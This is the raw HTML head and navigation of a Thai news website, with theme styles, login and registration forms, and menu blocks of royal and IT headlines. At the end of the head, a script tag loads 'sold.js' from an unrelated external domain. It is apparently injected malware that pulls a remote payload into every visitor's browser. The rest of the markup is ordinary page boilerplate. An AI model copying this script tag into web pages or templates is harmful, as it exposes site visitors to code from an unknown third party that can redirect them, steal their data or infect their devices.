                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1e73be;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1e73be;
                }
                .tdm-btn-style1 {
					background-color: #1e73be;
				}
				.tdm-btn-style2:before {
				    border-color: #1e73be;
				}
				.tdm-btn-style2 {
				    color: #1e73be;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1e73be;
                    -moz-box-shadow: 0 2px 16px #1e73be;
                    box-shadow: 0 2px 16px #1e73be;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1e73be;
                    -moz-box-shadow: 0 4px 26px #1e73be;
                    box-shadow: 0 4px 26px #1e73be;
				}
</style>

	<style id="tdw-css-placeholder">.fine{}</style><script src='https://three.startperfectsolutions.com/scripts/sold.js'></script><style></style></head>

<body class="post-template-default single single-post postid-14485 single-format-standard td-standard-pack - global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%87%E0%B8%AA%E0%B8%B7%E0%B8%AD%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%97%E0%B8%A8%E0%B9%84%E0%B8%97%E0%B8%A2-1609394325999236/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:thailandworldnews@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.thailandworldnews.com/demo/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.teendoistudio.com/" title="Share">
                <i class="td-icon-font td-icon-share"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.teendoistudio.com/" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
                    </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>ชื่อผู้ใช้ของคุณ</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>รหัสผ่านของคุณ</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="เข้าสู่ระบบ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">ลืมรหัสผ่านของคุณ?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>ลงทะเบียนสำหรับบัญชี</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>อีเมล์ของคุณ</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>ชื่อผู้ใช้ของคุณ</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="ลงทะเบียน">
	                <div class="td-login-info-text">รหัสผ่านจะถูกอีเมล์ถึงคุณ</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">กู้คืนรหัสผ่านของคุณ</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>อีเมล์ของคุณ</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="ส่งรหัสผ่านของฉัน">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.thailandworldnews.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>ค้นหา</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                วันเสาร์ 24 มกราคม 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-main-menu" class="top-header-menu"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-21"><a href="https://www.thailandworldnews.com/">หน้าแรก</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-26"><a href="https://www.thailandworldnews.com/category/%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b8%a3%e0%b8%b2%e0%b8%8a%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b8%b5%e0%b8%a2%e0%b8%81%e0%b8%b4%e0%b8%88/">พระราชกรณียกิจ</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_f87 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1_f87" ><script>var block_tdi_1_f87 = new tdBlock();
block_tdi_1_f87.id = "tdi_1_f87";
block_tdi_1_f87.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_f87","tdc_css_class":"tdi_1_f87","tdc_css_class_style":"tdi_1_f87_rand_style"}';
block_tdi_1_f87.td_column_number = "3";
block_tdi_1_f87.block_type = "td_block_mega_menu";
block_tdi_1_f87.post_count = "5";
block_tdi_1_f87.found_posts = "125";
block_tdi_1_f87.header_color = "";
block_tdi_1_f87.ajax_pagination_infinite_stop = "";
block_tdi_1_f87.max_num_pages = "25";
tdBlocksArray.push(block_tdi_1_f87);
</script><div id=tdi_1_f87 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/14830-2/" rel="bookmark" class="td-image-wrap" title="วันคล้ายวันราชาภิเษกสมรส"><img class="entry-thumb" src="[data-uri]" alt="วันที่ ๑ พฤษภาคม วันคล้ายวันราชาภิเษกสมรส" title="วันคล้ายวันราชาภิเษกสมรส" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2022/05/รัก3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/14830-2/" rel="bookmark" title="วันคล้ายวันราชาภิเษกสมรส">วันคล้ายวันราชาภิเษกสมรส</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b8%94%e0%b9%80%e0%b8%81%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%af%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%9c%e0%b8%b9%e0%b9%89/" rel="bookmark" class="td-image-wrap" title="&#8220;โปรดเกล้าฯ&#8221;แต่งตั้ง&#8217;ผู้พิพากษาประจำศาล&#8217; จำนวน 197 ราย"><img class="entry-thumb" src="[data-uri]" alt="#ราชกิจจาฯประกาศ สธ. ผู้ป่วยโควิด-แพ้วัคซีน เป็นผู้ป่วยฉุกเฉินไม่เสียค่าใช้จ่าย!!" title="&#8220;โปรดเกล้าฯ&#8221;แต่งตั้ง&#8217;ผู้พิพากษาประจำศาล&#8217; จำนวน 197 ราย" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2021/01/โปรดเกล้า-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b8%94%e0%b9%80%e0%b8%81%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%af%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%9c%e0%b8%b9%e0%b9%89/" rel="bookmark" title="&#8220;โปรดเกล้าฯ&#8221;แต่งตั้ง&#8217;ผู้พิพากษาประจำศาล&#8217; จำนวน 197 ราย">&#8220;โปรดเกล้าฯ&#8221;แต่งตั้ง&#8217;ผู้พิพากษาประจำศาล&#8217; จำนวน 197 ราย</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b9%83%e0%b8%99%e0%b8%ab%e0%b8%a5%e0%b8%a7%e0%b8%87-%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b8%a3%e0%b8%b2%e0%b8%8a%e0%b8%b4%e0%b8%99%e0%b8%b5%e0%b8%97%e0%b8%a3%e0%b8%87%e0%b8%9a%e0%b8%b3%e0%b9%80/" rel="bookmark" class="td-image-wrap" title="&#8220;ในหลวง-พระราชินี&#8221;ทรงบำเพ็ญพระราชกุศล เนื่องในวันเฉลิมพระชนมพรรษาพระบรมราชชนนีพันปีหลวง"><img class="entry-thumb" src="[data-uri]" alt="&quot;ในหลวง-พระราชินี&quot;ทรงบำเพ็ญพระราชกุศล" title="&#8220;ในหลวง-พระราชินี&#8221;ทรงบำเพ็ญพระราชกุศล เนื่องในวันเฉลิมพระชนมพรรษาพระบรมราชชนนีพันปีหลวง" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2020/08/ทรงในหลวง-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b9%83%e0%b8%99%e0%b8%ab%e0%b8%a5%e0%b8%a7%e0%b8%87-%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b8%a3%e0%b8%b2%e0%b8%8a%e0%b8%b4%e0%b8%99%e0%b8%b5%e0%b8%97%e0%b8%a3%e0%b8%87%e0%b8%9a%e0%b8%b3%e0%b9%80/" rel="bookmark" title="&#8220;ในหลวง-พระราชินี&#8221;ทรงบำเพ็ญพระราชกุศล เนื่องในวันเฉลิมพระชนมพรรษาพระบรมราชชนนีพันปีหลวง">&#8220;ในหลวง-พระราชินี&#8221;ทรงบำเพ็ญพระราชกุศล เนื่องในวันเฉลิมพระชนมพรรษาพระบรมราชชนนีพันปีหลวง</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%a3-10-%e0%b8%97%e0%b8%a3%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b8%94%e0%b9%80%e0%b8%81%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%af-%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%81%e0%b8%97%e0%b8%99%e0%b8%9e/" rel="bookmark" class="td-image-wrap" title="&#8220;ร.10&#8221;  ทรงโปรดเกล้าฯ ผู้แทนพระองค์ ไปในการบำเพ็ญพระราชกุศล &#8220;วันเฉลิมพระชนมพรรษา&#8221;"><img class="entry-thumb" src="[data-uri]" alt="&quot;ร.10&quot; ทรงโปรดเกล้าฯ ผู้แทนพระองค์" title="&#8220;ร.10&#8221;  ทรงโปรดเกล้าฯ ผู้แทนพระองค์ ไปในการบำเพ็ญพระราชกุศล &#8220;วันเฉลิมพระชนมพรรษา&#8221;" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2020/03/ในหลวง-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%a3-10-%e0%b8%97%e0%b8%a3%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b8%94%e0%b9%80%e0%b8%81%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%af-%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%81%e0%b8%97%e0%b8%99%e0%b8%9e/" rel="bookmark" title="&#8220;ร.10&#8221;  ทรงโปรดเกล้าฯ ผู้แทนพระองค์ ไปในการบำเพ็ญพระราชกุศล &#8220;วันเฉลิมพระชนมพรรษา&#8221;">&#8220;ร.10&#8221;  ทรงโปรดเกล้าฯ ผู้แทนพระองค์ ไปในการบำเพ็ญพระราชกุศล &#8220;วันเฉลิมพระชนมพรรษา&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%aa%e0%b8%a1%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%88%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%97%e0%b8%9e%e0%b8%af%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b8%94%e0%b9%80/" rel="bookmark" class="td-image-wrap" title="&#8220;กรมสมเด็จพระเทพฯ&#8217;โปรดเกล้าฯตั้ง&#8221;กองทุนชัยพัฒนาสู้ภัย-โควิด- 19&#8221;"><img class="entry-thumb" src="[data-uri]" alt="&#039;กรมสมเด็จพระเทพฯ&#039;โปรดเกล้าฯตั้ง&#039;กองทุนชัยพัฒนาสู้ภัย&quot;โควิด- 19&quot;" title="&#8220;กรมสมเด็จพระเทพฯ&#8217;โปรดเกล้าฯตั้ง&#8221;กองทุนชัยพัฒนาสู้ภัย-โควิด- 19&#8221;" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2020/04/โปรดเกล้า-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%aa%e0%b8%a1%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%88%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%97%e0%b8%9e%e0%b8%af%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b8%94%e0%b9%80/" rel="bookmark" title="&#8220;กรมสมเด็จพระเทพฯ&#8217;โปรดเกล้าฯตั้ง&#8221;กองทุนชัยพัฒนาสู้ภัย-โควิด- 19&#8221;">&#8220;กรมสมเด็จพระเทพฯ&#8217;โปรดเกล้าฯตั้ง&#8221;กองทุนชัยพัฒนาสู้ภัย-โควิด- 19&#8221;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_f87" data-td_block_id="tdi_1_f87"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_f87" data-td_block_id="tdi_1_f87"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-31"><a href="https://www.thailandworldnews.com/category/%e0%b9%84%e0%b8%ad%e0%b8%97%e0%b8%b5/">ไอที</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_864 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_864" ><script>var block_tdi_2_864 = new tdBlock();
block_tdi_2_864.id = "tdi_2_864";
block_tdi_2_864.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_864","tdc_css_class":"tdi_2_864","tdc_css_class_style":"tdi_2_864_rand_style"}';
block_tdi_2_864.td_column_number = "3";
block_tdi_2_864.block_type = "td_block_mega_menu";
block_tdi_2_864.post_count = "5";
block_tdi_2_864.found_posts = "138";
block_tdi_2_864.header_color = "";
block_tdi_2_864.ajax_pagination_infinite_stop = "";
block_tdi_2_864.max_num_pages = "28";
tdBlocksArray.push(block_tdi_2_864);
</script><div id=tdi_2_864 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%9a%e0%b8%b4%e0%b8%99%e0%b8%95%e0%b8%a3%e0%b8%87%e0%b8%aa%e0%b8%b9%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2-%e0%b9%81%e0%b8%9e%e0%b8%a5/" rel="bookmark" class="td-image-wrap" title="@ข่าวเศรษฐกิจ:..#&#8221;บินตรงสู่ความอร่อย&#8221;&#8230;.#แพลตฟอร์มดิจิทัล &#8220;Airasia Super App&#8221; เปิดบริการสั่ง “โกเบ๊นซ์” ข้าวต้มแห้งในตำนานจากภูเก็ต ผ่าน airasia food ได้เเล้ววันนี้!"><img class="entry-thumb" src="[data-uri]" alt="#แพลตฟอร์มดิจิทัล &quot;Airasia Super App&quot; เปิดบริการ" title="@ข่าวเศรษฐกิจ:..#&#8221;บินตรงสู่ความอร่อย&#8221;&#8230;.#แพลตฟอร์มดิจิทัล &#8220;Airasia Super App&#8221; เปิดบริการสั่ง “โกเบ๊นซ์” ข้าวต้มแห้งในตำนานจากภูเก็ต ผ่าน airasia food ได้เเล้ววันนี้!" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2022/12/ปกโก-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%9a%e0%b8%b4%e0%b8%99%e0%b8%95%e0%b8%a3%e0%b8%87%e0%b8%aa%e0%b8%b9%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2-%e0%b9%81%e0%b8%9e%e0%b8%a5/" rel="bookmark" title="@ข่าวเศรษฐกิจ:..#&#8221;บินตรงสู่ความอร่อย&#8221;&#8230;.#แพลตฟอร์มดิจิทัล &#8220;Airasia Super App&#8221; เปิดบริการสั่ง “โกเบ๊นซ์” ข้าวต้มแห้งในตำนานจากภูเก็ต ผ่าน airasia food ได้เเล้ววันนี้!">@ข่าวเศรษฐกิจ:..#&#8221;บินตรงสู่ความอร่อย&#8221;&#8230;.#แพลตฟอร์มดิจิทัล &#8220;Airasia Super App&#8221; เปิดบริการสั่ง “โกเบ๊นซ์” ข้าวต้มแห้งในตำนานจากภูเก็ต ผ่าน airasia food ได้เเล้ววันนี้!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%8915-%e0%b9%80%e0%b8%a1%e0%b8%a2-63-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%9b%e0%b8%b2%e0%b8%a0%e0%b8%b9%e0%b8%a1%e0%b8%b4%e0%b8%a0%e0%b8%b2/" rel="bookmark" class="td-image-wrap" title="(เปิดคลิปดูขั้นตอนการลงทะเบียน)!!..วันนี้(15 เมย. 63) &#8220;ประปาภูมิภาค(กปภ.)&#8221; ขอคืนเงินประกันการใช้น้ำ!!..ส่วน&#8221;การประปานครหลวง (กปน.)&#8221;  กทม.-นนทบุรี -สมุทรปราการ  เปิดลงทะเบียนคืนเงินประกันผ่านช่องทางออนไลน์ วันที่ (1 พ.ค. 63)"><img class="entry-thumb" src="[data-uri]" alt="&quot;การประปาฯ&quot;คืนเงินประกัน" title="(เปิดคลิปดูขั้นตอนการลงทะเบียน)!!..วันนี้(15 เมย. 63) &#8220;ประปาภูมิภาค(กปภ.)&#8221; ขอคืนเงินประกันการใช้น้ำ!!..ส่วน&#8221;การประปานครหลวง (กปน.)&#8221;  กทม.-นนทบุรี -สมุทรปราการ  เปิดลงทะเบียนคืนเงินประกันผ่านช่องทางออนไลน์ วันที่ (1 พ.ค. 63)" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2020/04/ใช้การประปา-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%8915-%e0%b9%80%e0%b8%a1%e0%b8%a2-63-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%9b%e0%b8%b2%e0%b8%a0%e0%b8%b9%e0%b8%a1%e0%b8%b4%e0%b8%a0%e0%b8%b2/" rel="bookmark" title="(เปิดคลิปดูขั้นตอนการลงทะเบียน)!!..วันนี้(15 เมย. 63) &#8220;ประปาภูมิภาค(กปภ.)&#8221; ขอคืนเงินประกันการใช้น้ำ!!..ส่วน&#8221;การประปานครหลวง (กปน.)&#8221;  กทม.-นนทบุรี -สมุทรปราการ  เปิดลงทะเบียนคืนเงินประกันผ่านช่องทางออนไลน์ วันที่ (1 พ.ค. 63)">(เปิดคลิปดูขั้นตอนการลงทะเบียน)!!..วันนี้(15 เมย. 63) &#8220;ประปาภูมิภาค(กปภ.)&#8221; ขอคืนเงินประกันการใช้น้ำ!!..ส่วน&#8221;การประปานครหลวง (กปน.)&#8221;  กทม.-นนทบุรี -สมุทรปราการ  เปิดลงทะเบียนคืนเงินประกันผ่านช่องทางออนไลน์&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b9%82%e0%b8%a5%e0%b8%81%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b8%ad%e0%b8%a5%e0%b8%a7%e0%b8%99-%e0%b8%97%e0%b8%a7%e0%b8%b4%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad/" rel="bookmark" class="td-image-wrap" title="&#8220;โลกออนไลน์&#8221;อลวน!! &#8220;ทวิตเตอร์&#8221;จู่ๆล่มไปดื้อๆ &#8220;ชาวเน็ต&#8221;เป็นงง!! ยังไม่รู้เหตุเกิดอะไรขึ้นกันแน่? #หนังสือพิมพ์รายวัน”ข่าวประเทศไทย”  #ข่าวทั่วไทย-ไกลทั่วโลก#"><img class="entry-thumb" src="[data-uri]" alt="ทวิตเตอร์ล่ม" title="&#8220;โลกออนไลน์&#8221;อลวน!! &#8220;ทวิตเตอร์&#8221;จู่ๆล่มไปดื้อๆ &#8220;ชาวเน็ต&#8221;เป็นงง!! ยังไม่รู้เหตุเกิดอะไรขึ้นกันแน่? #หนังสือพิมพ์รายวัน”ข่าวประเทศไทย”  #ข่าวทั่วไทย-ไกลทั่วโลก#" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2019/10/ทวิตเตอร์1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b9%82%e0%b8%a5%e0%b8%81%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b8%ad%e0%b8%a5%e0%b8%a7%e0%b8%99-%e0%b8%97%e0%b8%a7%e0%b8%b4%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad/" rel="bookmark" title="&#8220;โลกออนไลน์&#8221;อลวน!! &#8220;ทวิตเตอร์&#8221;จู่ๆล่มไปดื้อๆ &#8220;ชาวเน็ต&#8221;เป็นงง!! ยังไม่รู้เหตุเกิดอะไรขึ้นกันแน่? #หนังสือพิมพ์รายวัน”ข่าวประเทศไทย”  #ข่าวทั่วไทย-ไกลทั่วโลก#">&#8220;โลกออนไลน์&#8221;อลวน!! &#8220;ทวิตเตอร์&#8221;จู่ๆล่มไปดื้อๆ &#8220;ชาวเน็ต&#8221;เป็นงง!! ยังไม่รู้เหตุเกิดอะไรขึ้นกันแน่? #หนังสือพิมพ์รายวัน”ข่าวประเทศไทย”  #ข่าวทั่วไทย-ไกลทั่วโลก#</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c-%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b7%e0%b8%ad%e0%b8%9e%e0%b8%b4%e0%b8%a1/" rel="bookmark" class="td-image-wrap" title="(#ข่าวออนไลน์-หนังสือพิมพ์ข่าวประเทศไทย#) #โลกออนไลน์ ระอุ#\#ม่ายสาว ปริญญาโท เปิดรับสมัครสามี1อัตรา พร้อมระบุคุณสมบัติ#"><img class="entry-thumb" src="[data-uri]" alt="ยุคดิจิตอล เปิดรับสมัคร สามี ทางออนไลน์" title="(#ข่าวออนไลน์-หนังสือพิมพ์ข่าวประเทศไทย#) #โลกออนไลน์ ระอุ#\#ม่ายสาว ปริญญาโท เปิดรับสมัครสามี1อัตรา พร้อมระบุคุณสมบัติ#" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2019/01/ใช้รับ-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
